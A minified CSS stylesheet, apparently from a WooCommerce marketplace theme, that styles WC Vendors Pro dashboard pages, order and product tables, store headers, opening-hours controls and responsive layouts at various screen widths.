.wcvendors-pro-dashboard-wrapper .wcv-navigation ul.menu li.active a{color:#ca0815}.wcvendors-pro-dashboard-wrapper a.button:hover,.wcvendors-pro-dashboard-wrapper .wcv-form .control-group .button:hover{text-decoration:none}.wcvendors-pro-dashboard-wrapper [class*="all-"]:not(.all-100){float:left}.wcvendors-pro-dashboard-wrapper #show_location_picker,.wcvendors-pro-dashboard-wrapper #use_current_position{text-transform:inherit}.wcvendors-pro-dashboard-wrapper input#update_button{display:block;text-transform:inherit}
.wcvendors-pro-dashboard-wrapper label{font-weight:600}.wcvendors-pro-dashboard-wrapper label[for="_wcv_store_address2"],.wcvendors-pro-dashboard-wrapper label[for="_wcv_store_search_address"]{display:none}.wcvendors-pro-dashboard-wrapper a.shop_coupon{margin-left:7px;margin-right:0}.wcvendors-pro-dashboard-wrapper h3{font-size:20px;font-weight:600;margin-bottom:20px;color:#000}.wcvendors-pro-dashboard-wrapper h3+hr{display:none}.wcvendors-pro-dashboard-wrapper .wcv_dashboard_overview h3,.wcvendors-pro-dashboard-wrapper .wcv_reports h3,.wcvendors-pro-dashboard-wrapper .wcv_recent_orders h3{text-transform:uppercase}
.wcvendors-pro-dashboard-wrapper .wcv_reports h3{margin-bottom:10px;border-bottom:1px solid #e5e5e5;padding-bottom:15px}.wcvendors-pro-dashboard-wrapper .wcv_dashboard_table_header.wcv-search{width:50%;float:right}.wcvendors-pro-dashboard-wrapper .wcv_dashboard_table_header.wcv-search>div{width:100%;max-width:400px;float:right !important}.wcvendors-pro-dashboard-wrapper .wcv_dashboard_table_header.wcv-search>div:first-child{display:none}.wcvendors-pro-dashboard-wrapper .wcv_dashboard_table_header.wcv-search+.wcv_actions{width:50%;float:left;padding-bottom:30px}
.wcvendors-pro-dashboard-wrapper .wcv-grid>div:first-child+.wcv-search+.wcv_actions>div:last-child{display:none}.wcvendors-pro-dashboard-wrapper .wcv-grid .wcv-search ~ .wcv-search{display:none}.wcvendors-pro-dashboard-wrapper .wcv-grid .wcv-search ~ .wcv-search+.wcv_actions{width:100%}.wcvendors-pro-dashboard-wrapper .wcv-grid .wcv-search ~ .wcv-search+.wcv_actions>div{width:100%}.wcvendors-pro-dashboard-wrapper .wcv-grid .wcv-search ~ .wcv-search+.wcv_actions>div:first-child{display:none}.wcvendors-pro-dashboard-wrapper .wcv-search-form .wcv-button{text-transform:capitalize}
.wcvendors-pro-dashboard-wrapper .wcv-search-form .control{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.wcvendors-pro-dashboard-wrapper .wcv-search-form .control>span{-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.wcvendors-pro-dashboard-wrapper .wcv-search-form #wcv-search{width:100%;border-right:0;padding:0 15px}.wcvendors-pro-dashboard-wrapper .wcv-tabs.top>hr{display:none}.wcvendors-pro-dashboard-wrapper .wcv-tabs.top .tabs-nav{border:0}.wcvendors-pro-dashboard-wrapper .wcv-tabs.top .tabs-nav li{padding:0 15px;float:left;border-left:1px solid #e5e5e5}
.wcvendors-pro-dashboard-wrapper .wcv-tabs.top .tabs-nav li a{padding:0;margin:0;border:0;color:#ca0815}.wcvendors-pro-dashboard-wrapper .wcv-tabs.top .tabs-nav li a:hover{background:transparent}.wcvendors-pro-dashboard-wrapper .wcv-tabs.top .tabs-nav li:first-child{padding-left:0;border:0}.wcvendors-pro-dashboard-wrapper .wcv-tabs.top .tabs-nav li.active a{color:#000}.wcvendors-pro-dashboard-wrapper+.comments-area .comment-reply-title{text-transform:uppercase;font-weight:600}.wcvendors-pro-dashboard-wrapper+.comments-area .comment-respond,.wcvendors-pro-dashboard-wrapper+.comments-area div#new-answer-header{max-width:100%}
.wcvendors-pro-dashboard-wrapper .woocommerce-pagination a.prev,.wcvendors-pro-dashboard-wrapper .woocommerce-pagination a.next{font-size:0}.wcvendors-pro-dashboard-wrapper .woocommerce-pagination a.prev:before,.wcvendors-pro-dashboard-wrapper .woocommerce-pagination a.next:before{font-family:'linearicons';font-size:12px;line-height:1;display:inline-block;vertical-align:middle}.wcvendors-pro-dashboard-wrapper .woocommerce-pagination a.prev:before{content:'\e93b'}
.wcvendors-pro-dashboard-wrapper .woocommerce-pagination a.next:before{content:'\e93c'}.wcvendors-pro-dashboard-wrapper .align-right{text-align:right}.wcvendors-pro-dashboard-wrapper .wcv-form input,.wcvendors-pro-dashboard-wrapper .wcv-form select,.wcvendors-pro-dashboard-wrapper .wcv-form textarea{font-family:"Poppins",sans-serif;border-color:#ddd}.wcvendors-pro-dashboard-wrapper .wcv-form input:focus,.wcvendors-pro-dashboard-wrapper .wcv-form select:focus,.wcvendors-pro-dashboard-wrapper .wcv-form textarea:focus{outline:0}
.wcvendors-pro-dashboard-wrapper #product_save_button+#draft_button{margin-left:7px;margin-right:0}.wcv-grid a:hover{color:#ca0815;text-decoration:initial}.wcv-grid h6{font-weight:500}.wcv-grid a[class*="wcv-file-uploader-delete"]:before{content:'\e681';font-family:'linearicons';display:inline-block;line-height:1;margin-left:0;margin-right:5px}.wcv-grid a[class*="wcv-file-uploader-add"]:before{content:'\e8f6';font-family:'linearicons';display:inline-block;line-height:1;margin-left:0;margin-right:5px}
.wcv-grid #product_images_container ul ul.actions li a.delete{font-size:12px;position:relative;width:12px;height:20px;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center}.wcv-grid #product_images_container ul ul.actions li a.delete:before{content:'\e935';font-family:'linearicons';position:absolute;left:0;right:auto;background:transparent}.wcv-grid #product_images_container ul ul.actions li a.delete i{display:none}table.wcv-table th,table.wcv-table strong{font-weight:600}
table.wcv-table>thead>tr>th{background:#f5f5f5}table.wcv-table img{display:block;margin:0 auto}table.wcv-table>thead>tr>th,table.wcv-table>thead>tr>td,table.wcv-table>tbody>tr>th,table.wcv-table>tbody>tr>td{padding:8px 15px;text-align:left}table.wcv-table .woocommerce-Price-amount{color:#ca0815;font-weight:500}table.wcv-table.wcvendors-table-product>tbody>tr>td{vertical-align:middle}table.wcv-table.wcvendors-table-product>tbody>tr>td:first-child{padding:15px;max-width:120px}table.wcv-table.wcvendors-table-product a{color:#999}
table.wcv-table.wcvendors-table-product a:hover{color:#ca0815}table.wcv-table.wcvendors-table-product h4{font-weight:500;font-size:15px;margin:10px 0}table.wcv-table.wcvendors-table-product .row-actions-product a{display:inline-block;padding:0 10px;border-left:1px solid #ddd;color:#ca0815}table.wcv-table.wcvendors-table-product .row-actions-product a:first-child{border:0;padding-left:0}table.form-table>thead>tr>th{background:#f5f5f5}.wcv_recent_orders{padding-top:30px}.wcv_recent_orders>div{position:relative}
.wcv_recent_orders a.button{line-height:23px;font-weight:normal;padding:0;border:0;background:transparent !important;text-transform:inherit;color:#888}.wcv_recent_orders a.button:after{content:'\e93c';font-family:'linearicons';font-size:12px;line-height:1;display:inline-block;margin-left:5px;margin-right:0}.wcv_dashboard_overview{margin-top:20px}.wcv_dashboard_overview table.wcv-table>tbody>tr>td:first-child{background:#f5f5f5}.wcv-form .control-group .control>input.wcv-button:not(#clear_button){width:auto;display:block;text-transform:inherit}
.wcv-form .control-group .control>input.wcv-datepicker{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border:1px solid #ddd;padding:8px 15px}.wcv-form .control-group .control .select2-container{z-index:1;width:100% !important}.wcv-form .control-group input[type=checkbox]+label,.wcv-form .control-group input[type=radio]+label{padding-left:1.25em;padding-right:0}.wcv-form .control-group .inline li label{margin-right:1em;margin-left:0}.wcv_product_attributes .attribute_taxonomy{height:44px}
.wcv-cols-group.wcv-horizontal-gutters{margin-left:-2em;margin-right:0;margin-bottom:25px}.wcv-cols-group.wcv-horizontal-gutters>[class*=all-],.wcv-cols-group.wcv-horizontal-gutters>[class*=xlarge-]{padding-left:2em;padding-right:0}.wcv-cols-group.wcv-horizontal-gutters .all-40.small-100{width:100%}.wcv_dashboard_datepicker.wcv-cols-group .wcv-form .wcv-cols-group>div:not(:only-child) .control-group,.wcv-order-header .wcv-form .wcv-cols-group>div:not(:only-child) .control-group{padding-left:0;padding-right:10px}
.wcv_dashboard_datepicker.wcv-cols-group .wcv-cols-group.wcv-horizontal-gutters>div:last-child,.wcv-order-header .wcv-cols-group.wcv-horizontal-gutters>div:last-child{padding-left:0}.wcv_dashboard_datepicker form:before,.wcv_dashboard_datepicker form:after{content:" ";display:table}.wcv_dashboard_datepicker form:after{clear:both}.wcv-order-header{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:flex-end;padding-bottom:50px !important}.wcv-order-header>div{width:auto;-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}
.wcv-order-header>div.all-80{-webkit-box-flex:2;-moz-box-flex:2;-webkit-flex:2;-ms-flex:2;flex:2}.wcv-order-header>div>br{display:none}.wcv-order-header .wcv-cols-group.wcv-horizontal-gutters{margin-bottom:0}.wcv-order-header .wcv-form .control-group{margin:0}.wcv-order-header .wcv-form .control>input#clear_button{width:auto;display:block;margin:0;margin-left:10px}.wcv-order-header .wcv-form .control input#update_button{width:100% !important;padding:0 !important}table.wcvendors-table-order .row-actions-order a{font-size:14px;padding:0;line-height:30px;color:#ca0815}
table.wcvendors-table-order .row-actions-order a:hover{text-decoration:underline}table.wcvendors-table-order>tbody>tr>td{padding:15px}table.wcvendors-table-order .wcv-shade.wcv-fade{z-index:9999}table.wcvendors-table-order .wcv-shade.wcv-fade .wcv-modal{height:auto !important}table.wcvendors-table-order .wcv-shade.wcv-fade .wcv-modal .modal-header{padding:15px 30px;border-color:#e5e5e5;-webkit-box-shadow:none;box-shadow:none}table.wcvendors-table-order .wcv-shade.wcv-fade .wcv-modal #modal-title{margin:0}
table.wcvendors-table-order .wcv-shade.wcv-fade .wcv-modal .subtitle{margin:0}table.wcvendors-table-order .wcv-shade.wcv-fade .wcv-modal .modal-body{padding:30px}table.wcvendors-table-order .wcv-shade.wcv-fade .wcv-modal .modal-body h4{font-weight:500}table.wcvendors-table-order .wcv-shade.wcv-fade .wcv-modal .wcv-order-customer-details table.wcv-table>tbody>tr>td:not(.wcv-order-totals-label),table.wcvendors-table-order .wcv-shade.wcv-fade .wcv-modal .wcv-order-customer-details table.wcv-table>tbody>tr>th,table.wcvendors-table-order .wcv-shade.wcv-fade .wcv-modal .wcv-order-customer-details table.wcv-table>thead>tr>td:not(.wcv-order-totals-label),table.wcvendors-table-order .wcv-shade.wcv-fade .wcv-modal .wcv-order-customer-details table.wcv-table>thead>tr>th{text-align:center;vertical-align:middle}
table.wcvendors-table-order .wcv-shade.wcv-fade .wcv-form textarea{min-height:150px;border-color:#e5e5e5;-webkit-box-shadow:none;box-shadow:none}table.wcvendors-table-order .wcv-shade.wcv-fade .order_note_form input[type="submit"]{width:auto}table.wcvendors-table-order .wcv-shade.wcv-fade .wcv_shipping_provider+.select2-container--default{margin:0;margin-left:10px;min-width:200px}table.wcvendors-table-order .wcv-shade.wcv-fade .wcv_shipping_provider+.select2-container--default .select2-selection--single{margin:0}
table.wcvendors-table-order .wcv-shade.wcv-fade .wcv_shipping_provider+.select2-container--default .select2-selection--single .select2-selection__rendered{padding-left:10px;padding-right:30px}.single-product .wcvendors_ships_from br,.single-product .wcvendors_ships_from+br{display:none}.wcv-opening-hours-wrapper table.form-table>thead>tr>th,.wcv-opening-hours-wrapper table.form-table>thead>tr>td,.wcv-opening-hours-wrapper table.form-table>tbody>tr>th,.wcv-opening-hours-wrapper table.form-table>tbody>tr>td{vertical-align:middle;text-align:center}
.wcv-opening-hours-wrapper #opening-hours>tr>td:last-child a{color:#888;margin:0 10px}.wcv-opening-hours-wrapper #opening-hours>tr>td:last-child a:before{font-family:'linearicons';display:inline-block;font-weight:700}.wcv-opening-hours-wrapper #opening-hours>tr>td:last-child a.remove-row{color:red}.wcv-opening-hours-wrapper #opening-hours>tr>td:last-child a.done{color:#07930b}.wcv-opening-hours-wrapper .wcv-icon{display:none}.wcv-opening-hours-wrapper #add-work-hours:before{content:'\e936';font-family:'linearicons';display:inline-block;font-weight:700}
.wcv-opening-hours-wrapper a.remove-row:before{content:'\e935'}.wcv-opening-hours-wrapper a.edit:before{content:'\e612'}.wcv-opening-hours-wrapper a.done:before{content:'\e934'}.wcv-opening-hours-wrapper+.wcv-cols-group.wcv-horizontal-gutters .control-group{margin:0}.wcv-vacation-mode-msg-wrapper+div{margin-top:20px}#wp-_wcv_vendor_store_notice-wrap{margin-bottom:30px}form#wcv-store-settings input#store_save_button{margin-top:15px}form#wcv-store-settings #branding .wcv-file-uploader-add_wcv_store_banner_id,form#wcv-store-settings #branding .wcv-file-uploader-delete_wcv_store_banner_id{display:inline-block;margin-bottom:20px}
form#wcv-store-settings .wcv-tabs .wcv-cols-group.wcv-horizontal-gutters{margin-bottom:0}form#wcv-store-settings small{font-size:13px}form#wcv-store-settings .tip{font-size:inherit}table.wcvendors-table-shop_coupon{margin-top:45px}table.wcvendors-table-shop_coupon .row-actions-shop_coupon a{color:#ca0815;display:inline-block;padding:0 10px;border-left:1px solid #e5e5e5}table.wcvendors-table-shop_coupon .row-actions-shop_coupon a:first-child{padding-left:0;border:0}.wcv-store-header.header-modern .meta{padding:20px 30px;display:block;text-align:left;background:#f5f5f5}
.wcv-store-header.header-modern .meta a{color:#000}.wcv-store-header.header-modern .meta>.block{padding:5px 0;display:block}.wcv-store-header.header-modern .meta>.block:not(.sales) .label{display:none}.wcv-store-header.header-modern .meta .wcv-icon{width:15px;height:15px;margin-right:5px;margin-left:0}.wcv-store-header.header-modern .meta .phone .wcv-icon{width:12px;height:12px}.wcv-store-header.header-modern .meta .stars .wcv-icon{width:14px;height:14px;margin:0}.wcv-store-header.header-modern .meta .social-icons .wcv-icon{width:20px;height:20px}
.wcv-store-header.header-modern .meta .social-icons a:hover{color:#ca0815}.wcv-pro-vendorlist{border:0;margin-bottom:30px}.wcv_store_search form input[type="search"],.wcv_vendor_search form input[type="search"]{padding:0;padding-left:15px;width:100%}.wcv_store_search form input[type="submit"],.wcv_vendor_search form input[type="submit"]{width:100%;margin-top:10px}.wcv_product_attributes .wcv-column-group.wcv-horizontal-gutters:before,.wcv_product_attributes .wcv-column-group.wcv-horizontal-gutters:after{content:" ";display:table}
.wcv_product_attributes .wcv-column-group.wcv-horizontal-gutters:after{clear:both}.wcv_product_attributes .wcv-column-group.wcv-horizontal-gutters ~ .wcv-column-group.wcv-horizontal-gutters{display:none}.wcv_attribute_data{padding-bottom:30px}.wcv_attribute_data .control-group .control{margin:0}.wcv_attribute_data+hr{display:none}.clearfix{overflow:initial}@media(min-width:992px){.wcv-store-header.header-modern .info{padding:0 0 30px 30px}.wcv_dashboard_datepicker form{width:50%;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}
.wcv_dashboard_datepicker form>div{width:auto;float:left;-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.wcv_dashboard_datepicker form>div.all-66{-webkit-box-flex:3;-moz-box-flex:3;-webkit-flex:3;-ms-flex:3;flex:3}}@media(max-width:991px) and (min-width:768px){ul.wcv_vendorslist .vendor_list{width:25%;padding:30px 10px}ul.wcv_vendorslist .vendor_list:nth-child(4n){border-right:1px solid #e5e5e5}}@media(max-width:991px){.wcv-store-header.header-modern .meta{text-align:center}.wcvendors-pro-dashboard-wrapper .wcv-navigation ul.menu{display:flex;display:-ms-flexbox;white-space:nowrap;overflow:auto}
.wcvendors-pro-dashboard-wrapper .wcv-navigation ul.menu li{margin:0 15px}.wcvendors-pro-dashboard-wrapper .wcv-tabs .tabs-content#store .wcv-cols-group.wcv-horizontal-gutters .all-60{width:100%}.wcvendors-pro-dashboard-wrapper .wcv-tabs .tabs-content#store .wcv-cols-group.wcv-horizontal-gutters .all-20{width:50%}.wcv-order-header{display:block}.wcv-order-header>div{width:100%}.wcv-order-header>div.align-right{margin-top:30px}.wcv-order-header .all-33 .wcv-cols-group.wcv-horizontal-gutters>div:last-child .control{margin-left:10px;margin-right:0}
.wcv-order-header .all-33 .wcv-cols-group.wcv-horizontal-gutters>div:last-child .control input{width:100% !important;margin:0 !important}}@media(max-width:767px){.wcv_dashboard_datepicker,.wcv-order-header{margin-bottom:20px}.wcv_dashboard_datepicker form>div,.wcv-order-header form>div{width:100%}.wcv_dashboard_datepicker form>div.all-33 label,.wcv-order-header form>div.all-33 label{display:none}.wcv_dashboard_datepicker .wcv-cols-group.wcv-horizontal-gutters,.wcv-order-header .wcv-cols-group.wcv-horizontal-gutters{margin-bottom:0}
.wcv_dashboard_datepicker .wcv-form>div:first-child .wcv-cols-group.wcv-horizontal-gutters>div{width:100%}.wcv_dashboard_datepicker .wcv-form>div .wcv-cols-group.wcv-horizontal-gutters{margin:0 -5px}.wcv_dashboard_datepicker .wcv-form>div .wcv-cols-group.wcv-horizontal-gutters>div{padding:0 5px !important}.wcv_dashboard_datepicker .wcv-form>div .wcv-cols-group.wcv-horizontal-gutters>div .control-group{padding:0 !important}.wcv_dashboard_datepicker .wcv-form>div .wcv-cols-group.wcv-horizontal-gutters>div .control{margin:0 !important}
.wcv-order-header{margin:0}.wcv-order-header>.align-right{position:absolute;bottom:0;right:0;left:auto;margin:0}.wcv-order-header .wcv-form>.control-group{margin-top:20px}.wcv-order-header .wcv-form>div:first-child .wcv-cols-group.wcv-horizontal-gutters>div{width:100%;margin-bottom:10px}.wcv-order-header .wcv-form>div .wcv-cols-group.wcv-horizontal-gutters{margin:0 -5px}.wcv-order-header .wcv-form>div .wcv-cols-group.wcv-horizontal-gutters>div{padding:0 5px}.wcv-order-header .wcv-form>div .wcv-cols-group.wcv-horizontal-gutters>div .control-group{padding:0}
.wcv-order-header .wcv-form>div .wcv-cols-group.wcv-horizontal-gutters>div .control{margin:0 !important}.wcvendors-pro-dashboard-wrapper .wcv_dashboard_table_header.wcv-search{width:100%}.wcvendors-pro-dashboard-wrapper .wcv_dashboard_table_header.wcv-search+.wcv_actions{width:100%;margin-top:30px}.wcvendors-pro-dashboard-wrapper .wcv_actions+.wcv-cols-group.wcv-horizontal-gutters>div{overflow-y:hidden;overflow-x:auto}.wcvendors-pro-dashboard-wrapper .wcv_actions+.wcv-cols-group.wcv-horizontal-gutters>div .wcvendors-table-product{min-width:600px;margin:0}
.wcvendors-pro-dashboard-wrapper .wcv_actions+.wcv-cols-group.wcv-horizontal-gutters>div .wcvendors-table-product>thead>tr>th:first-child,.wcvendors-pro-dashboard-wrapper .wcv_actions+.wcv-cols-group.wcv-horizontal-gutters>div .wcvendors-table-product>tbody>tr>td:first-child{width:20%}.wcvendors-pro-dashboard-wrapper .wcv_actions+.wcv-cols-group.wcv-horizontal-gutters>div .wcvendors-table-product>thead>tr>th:last-child,.wcvendors-pro-dashboard-wrapper .wcv_actions+.wcv-cols-group.wcv-horizontal-gutters>div .wcvendors-table-product>tbody>tr>td:last-child{width:25%}
.wcvendors-pro-dashboard-wrapper .wcv-tabs.top .tabs-nav{display:flex;display:-ms-flexbox;overflow:auto;white-space:nowrap}.wcvendors-pro-dashboard-wrapper .wcv-grid{display:-ms-flexbox;display:flex;flex-direction:column;position:relative;padding-bottom:20px}.wcvendors-pro-dashboard-wrapper .wcv-grid>div:first-child{-webkit-box-ordinal-group:-2;-moz-box-ordinal-group:-2;-ms-flex-order:-2;-webkit-order:-2;order:-2}.wcvendors-pro-dashboard-wrapper .wcv-grid>div:first-child+.wcv-search{-webkit-box-ordinal-group:0;-moz-box-ordinal-group:0;-ms-flex-order:0;-webkit-order:0;order:0;padding-bottom:30px}
.wcvendors-pro-dashboard-wrapper .wcv-grid>div:first-child+.wcv-search+.wcv_actions{-webkit-box-ordinal-group:-1;-moz-box-ordinal-group:-1;-ms-flex-order:-1;-webkit-order:-1;order:-1;margin-top:0}.wcvendors-pro-dashboard-wrapper .wcv-grid>div:first-child+.wcv-search+.wcv_actions>div{width:100%}.wcvendors-pro-dashboard-wrapper .wcv-grid table .row-actions{opacity:1;filter:alpha(opacity=100)}.wcv_dashboard_overview table.wcv-table>tbody>tr>td{width:50%}.wcv_recent_orders>div{margin-bottom:30px}.wcv_recent_orders .wcvendors-table-recent_order,.wcv_recent_orders .wcvendors-table-recent_product{margin-bottom:10px}
.wcvendors-table-order>tbody>tr>td:last-child{min-width:170px}.wcv_product_attributes .wcv-column-group.wcv-horizontal-gutters>div{width:100%}.wcv_product_attributes .wcv-column-group.wcv-horizontal-gutters>div.align-right{text-align:left;padding-bottom:15px}.wcv-product-shipping .wcv-cols-group.wcv-horizontal-gutters>div{width:100%}.wcv-product-shipping .wcv-cols-group.wcv-horizontal-gutters>div:not(:first-child) label{display:none}}@media(max-width:767px) and (min-width:480px){ul.wcv_vendorslist .vendor_list{width:33.33%;padding:30px 10px}
ul.wcv_vendorslist .vendor_list:nth-child(3n){border-right:1px solid #e5e5e5}}@media(max-width:479px){ul.wcv_vendorslist .vendor_list{width:50%;padding:30px 10px}ul.wcv_vendorslist .vendor_list:nth-child(2n){border-right:1px solid #e5e5e5}.wcv-opening-hours-wrapper #opening-hours>tr>td:last-child a{margin:0 5px}.wcv_product_attributes .attribute_taxonomy{height:40px}}@media(max-width:400px){table.wcvendors-table-recent_product tbody>tr>td:last-child{width:40%}.wcvendors-table-recent_order tbody>tr>td:first-child{width:40%}
}.wpmc-steps-wrapper form.checkout{padding-bottom:30px}.wpmc-step-payment #payment #place_order{width:auto !important;float:left}@media(min-width:1600px){.active-full-archive .products-list>.row>div{width:50% !important}.active-full-archive .products-list>.row>div:nth-child(2n+1){clear:both}.active-full-archive .products-list .product-block .group-buttons>div a{padding:0 15px}}@media(min-width:1024px){div.ywqa-ask-question{max-width:570px}.track_order{margin-bottom:265px}.singular-shop .tbay-time-wrapper .stock{max-width:190px;padding-left:7px}
}@media(max-width:1365px) and (min-width:992px){.navbar-nav>li.tablet-align-right>.dropdown-menu{left:auto;right:0}}@media(max-width:1365px){.owl-carousel>.slick-arrow,.slider>.slick-arrow{right:0 !important}.owl-carousel>.slick-arrow.slick-prev,.slider>.slick-arrow.slick-prev{left:0 !important;right:auto}}@media(max-width:1199px) and (min-width:992px){.singular-shop .tbay-time-wrapper .stock{max-width:170px;padding-left:7px}}@media(max-width:1199px) and (min-width:768px){#shop-now.has-buy-now .group-button{clear:both;margin:19px 0 0 0}
#shop-now.has-buy-now .group-button>div{display:inline-block;margin:0 30px 0 0}#shop-now.has-buy-now .group-button>div:last-child{margin-right:0}#shop-now.has-buy-now .group-button .tbay-wishlist i,#shop-now.has-buy-now .group-button .yith-compare i{margin:0 7px 0 0}#shop-now.has-buy-now .group-button .tbay-wishlist a>span,#shop-now.has-buy-now .group-button .yith-compare a>span{display:inline-block}#shop-now.has-buy-now .group-button .yith-compare>a:before{margin:0 7px 0 0}div.product.style-carousel #shop-now.has-buy-now .group-button,div.product.style-full #shop-now.has-buy-now .group-button{margin:0 0 0 15px}
}@media(min-width:1200px){.body-full-width #tbay-header .container,.body-full-width #tbay-header .dokan-dashboard #tbay-main-content>.dokan-dashboard-wrap,.dokan-dashboard .body-full-width #tbay-header #tbay-main-content>.dokan-dashboard-wrap,.body-full-width #tbay-header #wcfm-main-contentainer .wcfm-membership-wrapper,#wcfm-main-contentainer .body-full-width #tbay-header .wcfm-membership-wrapper,.body-full-width #tbay-header .wcfmmp-store-page #wcfmmp-store,.wcfmmp-store-page .body-full-width #tbay-header #wcfmmp-store,.body-full-width #tbay-customize-header .container,.body-full-width #tbay-customize-header .dokan-dashboard #tbay-main-content>.dokan-dashboard-wrap,.dokan-dashboard .body-full-width #tbay-customize-header #tbay-main-content>.dokan-dashboard-wrap,.body-full-width #tbay-customize-header #wcfm-main-contentainer .wcfm-membership-wrapper,#wcfm-main-contentainer .body-full-width #tbay-customize-header .wcfm-membership-wrapper,.body-full-width #tbay-customize-header .wcfmmp-store-page #wcfmmp-store,.wcfmmp-store-page .body-full-width #tbay-customize-header #wcfmmp-store{padding-right:65px;padding-left:65px}
.body-full-width #tbay-breadscrumb>.container,.body-full-width #wcfm-main-contentainer #tbay-breadscrumb>.wcfm-membership-wrapper,#wcfm-main-contentainer .body-full-width #tbay-breadscrumb>.wcfm-membership-wrapper,.body-full-width .wcfmmp-store-page #tbay-breadscrumb>#wcfmmp-store,.wcfmmp-store-page .body-full-width #tbay-breadscrumb>#wcfmmp-store,.body-full-width #sticky-menu-bar>.container,.body-full-width #wcfm-main-contentainer #sticky-menu-bar>.wcfm-membership-wrapper,#wcfm-main-contentainer .body-full-width #sticky-menu-bar>.wcfm-membership-wrapper,.body-full-width .wcfmmp-store-page #sticky-menu-bar>#wcfmmp-store,.wcfmmp-store-page .body-full-width #sticky-menu-bar>#wcfmmp-store{padding-left:65px;padding-right:65px}
.body-full-width .navbar-nav>li.aligned-fullwidth>.dropdown-menu{padding-left:65px;padding-right:65px;width:100%;left:0}.body-full-width .navbar-nav.tbay-menu-category>li>.dropdown-menu{left:0}.body-full-width .tbay-search-form{max-width:870px;margin-left:auto}.active-full-archive .sidebar{max-width:360px}.active-full-archive:not(.full-width-full):not(.full-width-carousel) #main-container{padding-left:65px;padding-right:65px}.active-full-archive.full-width-full>.container,.dokan-dashboard #tbay-main-content.active-full-archive.full-width-full>.dokan-dashboard-wrap,#wcfm-main-contentainer .active-full-archive.full-width-full>.wcfm-membership-wrapper,.wcfmmp-store-page .active-full-archive.full-width-full>#wcfmmp-store,.active-full-archive.full-width-carousel>.container,.dokan-dashboard #tbay-main-content.active-full-archive.full-width-carousel>.dokan-dashboard-wrap,#wcfm-main-contentainer .active-full-archive.full-width-carousel>.wcfm-membership-wrapper,.wcfmmp-store-page .active-full-archive.full-width-carousel>#wcfmmp-store{padding-right:0;padding-left:0}
.rating.no-rate{display:none}body:not(.woocommerce) .sidebar:not(.top-archive-content) .widget{margin-left:40px;margin-right:0}body:not(.woocommerce) .sidebar:not(.top-archive-content).sidebar-left .widget{margin-left:0;margin-right:40px}.woocommerce div.product.style-vertical div.images .flex-control-thumbs,body div.product.style-vertical div.images .flex-control-thumbs{padding:0 !important}.singular-shop div.product.style-carousel .image-mains{padding-right:80px;padding-left:80px}#product-size-guide .modal-dialog{width:500px}
.yith-wfbt-section .yith-wfbt-images{padding-right:330px;padding-left:0}.yith-wfbt-submit-block{position:absolute;top:75px;right:0;left:auto}.singular-shop:not(.archive-full) .yith-wfbt-submit-block{right:0}}@media(min-width:1600px){[class*="col-xlg"]{float:left;position:relative;min-height:1px;padding-left:15px;padding-right:15px}.visible-xlg{display:block !important}.hidden-xlg{display:none !important}.col-xlg-1{width:8.33333%}.col-xlg-2{width:16.66667%}.col-xlg-3{width:25%}.col-xlg-4{width:33.33333%}
.col-xlg-5{width:41.66667%}.col-xlg-6{width:50%}.col-xlg-7{width:58.33333%}.col-xlg-8{width:66.66667%}.col-xlg-9{width:75%}.col-xlg-10{width:83.33333%}.col-xlg-11{width:91.66667%}.col-xlg-12{width:100%}}@media(max-width:1200px){.navbar-nav.megamenu li.aligned-fullwidth>.dropdown-menu{left:0;max-width:100%}.tbay-search-form .button-search{width:auto;font-size:20px}.cart-dropdown .text-cart{display:none}.caret:before{right:13px}.archive-full div.product:not(.style-stick):not(.style-carousel):not(.style-full) .information,.archive-full div.product:not(.style-stick):not(.style-carousel):not(.style-full) .image-mains{width:50%;padding:0 15px;float:left;position:relative}
.body-full-width .sidebar:not(.top-archive-content)>.widget{max-width:300px}.singular-shop div.product .flex-control-thumbs .slick-list li{margin:0 5px !important}.singular-shop div.product.style-stick #list-review-images li:nth-child(n+5){display:none}.woocommerce ul.order_details li{padding:0;border:0}.woocommerce ul.order_details li+li{margin-left:20px}#comments li.comment .children .children{padding:0}body.tbay-body-compare #yith-woocompare{overflow-y:hidden}}@media(min-width:992px) and (max-width:1200px){.woocommerce div.product form.cart:not(.grouped_form) .quantity{margin-right:10px}
.woocommerce div.product form.cart:not(.grouped_form) .quantity .name{display:none}.woocommerce div.product form.cart:not(.grouped_form) .group-button{margin-left:10px}}@media(min-width:992px){.woocommerce .woocommerce-form-login,.woocommerce .checkout_coupon{max-width:570px}.woocommerce-order-received .woocommerce-order .woocommerce-thankyou-order-details>li{-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}}@media(min-width:480px) and (max-width:1200px){#sidebar-shop-left,#sidebar-shop-right{max-width:300px}
}@media(max-width:1199px){.topbar-device-mobile.active-home-icon .active-mobile,body.woocommerce-page .topbar-device-mobile .active-mobile,.topbar-mobile-history{max-width:30px}#tbay-main-content.mm-slideout{z-index:unset}.wrapper-container{padding-top:50px}.tbay-search-mobile .form-group .input-group{display:flex;border:0;border-bottom:1px solid #e5e5e5 !important}.tbay-search-mobile .form-group .input-group .button-search-cancel{width:0;pointer-events:none;visibility:hidden;z-index:10;position:relative}
.tbay-search-mobile .form-group .input-group .button-search-cancel.cancel-active{width:auto;pointer-events:all;visibility:visible;padding:0 10px;min-width:50px;border-right:1px solid #e5e5e5;text-align:center}.tbay-search-mobile .form-group .input-group .button-search-cancel.cancel-active i{font-weight:normal;font-size:21px;display:block;line-height:49px;color:#000}.tbay-search-mobile .form-group .input-group .button-group{background:#ca0815;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;text-align:center;width:auto}
